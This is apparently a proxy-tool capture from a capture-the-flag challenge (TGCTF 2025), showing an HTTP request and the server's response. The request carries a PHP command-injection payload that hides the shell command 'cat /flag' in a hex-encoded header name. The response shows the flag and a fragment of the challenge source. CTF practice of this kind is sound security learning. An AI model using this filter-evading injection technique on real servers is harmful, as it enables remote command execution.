 Raw 参数 头 Hex
GET /?tgctf2025=system(hex2bin(key(apache_request_headers()))); HTTP/1.1
Host: 192.168.5.127:54792
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.5.127:54792/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=5389a2a7c57c7b48df46adef1c26d666
636174202f666c6167: 111
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 16 Apr 2025 16:09:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 1777
TGCTF{0e8ac96c-1316-332a-c958-afbe19becea4}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</
#007700">=</span><span style="color: #0000BB">$_GET</span><span
#007700">[</span><span style="color: #DD0000">'tgctf2025'</span
#007700">];<br /><br />if(!</span><span style="color: #0000BB">preg